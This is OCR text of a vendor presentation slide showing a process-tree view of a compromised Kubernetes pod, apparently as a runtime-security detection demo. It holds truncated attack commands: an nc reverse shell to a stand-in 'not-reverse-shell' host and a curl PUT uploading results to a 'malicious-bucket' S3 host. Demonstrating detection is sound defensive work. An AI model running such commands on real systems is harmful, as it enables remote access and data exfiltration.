 Let's Deep Dive into a Kubernetes Pod
ISOVALENT
now part of CISCO
Namespace
Pod Name
tenant-jobs › crawler-c57f9778c-wtcbc
1 init H
Container
Runtime
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
Pod
Process
Tree
+5 mins 16 sh -c "nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP
© 2025 Cisco and/or its affiliates. All rights reserved.
55
CISCO
Cisco Confidential